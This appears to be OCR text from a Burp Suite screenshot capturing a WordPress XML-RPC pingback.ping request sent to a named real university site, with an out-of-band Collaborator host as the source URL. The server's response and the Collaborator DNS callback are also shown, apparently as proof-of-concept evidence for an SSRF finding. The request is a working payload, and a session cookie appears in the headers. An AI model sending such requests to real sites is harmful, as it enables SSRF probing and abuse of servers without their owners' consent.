 1 2 3 4 2 2:08
Applications
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Angelo
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × +
Send Cancel < > Target: https://old.cit.edu.al HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/2
2 Host: old.cit.edu.al
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 311
9 Cookie: campus_directory_wp_session=
8b669775fd88dbb5503418379ca32e92%7C%7C1685663356%7C%7C16
85662996; pll_language=en
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <methodCall>
13 <methodName>
pingback.ping
</methodName>
14 <params>
15 <param>
16 <value>
<string>
https://xtu6t6a15f2w8z9cptiz8ssqphvbj0.oastify
.com
</string>
</value>
17 </param>
18 <param>
19 <value>
<string>
https://old.cit.edu.al/en
</string>
</value>
20 </param>
</params>
21 </methodCall>
22
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 02 Jun 2023 00:08:22 GMT
3 Set-Cookie: campus_directory_wp_session=
0594dc03156b7e3ef32e152a2aaa44d4%7C%7C1685666302%7C%7C16
85665942; expires=Fri, 02-Jun-2023 00:38:22 GMT;
Max-Age=1800; path=/
4 Vary: Accept-Encoding
5 Host-Header: c2hhcmVkLmJsdWVob3N0LmNvbQ==
6 Content-Length: 370
7 Content-Type: text/xml; charset=UTF-8
8 Server: Apache
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
0
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
? pingback.ping 0 matches
Inspector
Done 733 bytes | 604 millis
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2023-Jun-02 00:08:22 UTC DNS xtu6t6a15f2w8z9cptiz8ssqphvbj0
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
xtu6t6a15f2w8z9cptiz8ssqphvbj0.oastify.com.
The lookup was received from IP address 172.253.231.130 at 2023-Jun-02 00:08:22 UTC.
Close
Activate Windows
Go to Settings to activate Windows.